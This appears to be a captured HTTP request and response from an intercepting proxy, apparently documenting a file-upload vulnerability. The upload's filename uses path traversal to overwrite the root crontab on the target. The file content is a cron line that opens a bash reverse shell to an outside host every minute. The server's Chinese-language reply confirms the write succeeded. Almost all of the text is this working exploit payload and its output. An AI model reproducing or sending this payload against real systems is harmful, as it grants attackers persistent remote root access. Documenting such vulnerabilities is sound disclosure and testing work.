 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------340986766936528955923198708762
8 Content-Length: 321
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=
1685282525; JSESSIONID=A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="/../../../../../../../var/spool/cron/root"
17 Content-Type: image/jpeg
18
19 */1 * * * * /bin/bash -i>& /dev/tcp/192.168.88.133/7799 0>&1
20
21 -----------------------------340986766936528955923198708762--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 86
4 Date: Sat, 03 Jun 2023 09:31:01 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../var/spool/cron/root